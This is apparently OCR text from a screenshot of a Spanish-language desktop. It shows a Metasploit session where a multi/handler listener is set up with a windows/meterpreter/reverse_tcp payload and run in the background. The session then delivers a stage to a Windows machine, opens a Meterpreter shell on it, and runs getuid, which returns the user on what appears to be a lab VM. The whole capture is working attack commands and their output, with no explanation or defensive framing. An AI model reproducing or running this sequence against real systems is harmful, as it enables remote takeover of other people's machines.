 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 12:09 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
[*] Starting persistent handler(s)...
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.2.3:49180) at 2019-07-14
12:08:34 -0600
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: VMWindows\Sandoval
meterpreter >
Ctrl Derecho